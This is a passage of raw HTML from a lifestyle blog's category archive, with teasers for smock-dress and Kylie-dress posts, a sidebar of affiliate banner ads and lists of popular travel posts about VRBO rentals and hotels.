					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/smock-dress/"  data-src="https://celebzero.com/wp-content/uploads/2023/07/smock-dress-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/nobodys-child/">Nobody's Child</a></span><h2 class="entry-title"><a href="https://celebzero.com/smock-dress/" rel="bookmark">Embrace Effortless Styling with These Gorgeous Smock Dresses</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-07-29T15:43:53+05:30">July 29, 2023</time><time class="updated" datetime="2024-11-28T18:35:23+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the ever-evolving world of fashion, certain styles stand the test of time and continue to capture the hearts of fashion enthusiasts worldwide. The smock...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27010 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-nobodys-child penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/kylie-dresses/"  data-src="https://celebzero.com/wp-content/uploads/2023/07/Untitled-design-2023-08-16T155534.904-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/nobodys-child/">Nobody's Child</a></span><h2 class="entry-title"><a href="https://celebzero.com/kylie-dresses/" rel="bookmark">Want A Cute And Comfy Outfit? These Kylie Dresses Are A Must-Have! </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-07-28T11:58:29+05:30">July 28, 2023</time><time class="updated" datetime="2024-11-28T18:34:47+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Loose dresses, or large or airy dresses, are a popular clothing design valued for their casual and cozy fit. Compared to fitted or tailored dresses,...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="category" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="50" data-archivetype="cat" data-archivevalue="36">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__67844935" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__67844935" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__67844935block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-280x186.webp" data-delay="" href="https://celebzero.com/cheap-electronic-picture-frames/" title="5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/" title=" 5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers  ">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__67844935 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__67844935 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script type="67b0de431565aaacc4df076b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__67844935 = new penciBlock();penci_block_6__67844935.blockID="penci_block_6__67844935";penci_block_6__67844935.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__67844935","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__67844935.content="";penciBlocksArray.push(penci_block_6__67844935);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img fetchpriority="high" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--60107" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="67b0de431565aaacc4df076b-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img loading="lazy" src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img loading="lazy" src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img loading="lazy" width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img loading="lazy" width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img loading="lazy" width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img loading="lazy" src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img loading="lazy" height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img loading="lazy" width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__22732761" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__22732761" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__22732761block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" 